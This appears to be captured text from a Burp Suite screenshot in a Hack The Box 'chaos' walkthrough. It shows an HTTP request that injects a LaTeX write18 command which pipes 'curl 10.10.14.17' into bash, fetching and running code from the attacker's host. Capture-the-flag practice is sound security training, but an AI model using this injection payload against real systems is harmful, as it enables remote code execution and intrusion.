 Request
Response
Pretty Raw Hex \n
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://chaos.htb
11 Connection: close
12 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
13 Cookie: redirect=1
14
15 content=\immediate\write18{curl 10.10.14.17 | bash}&template=test2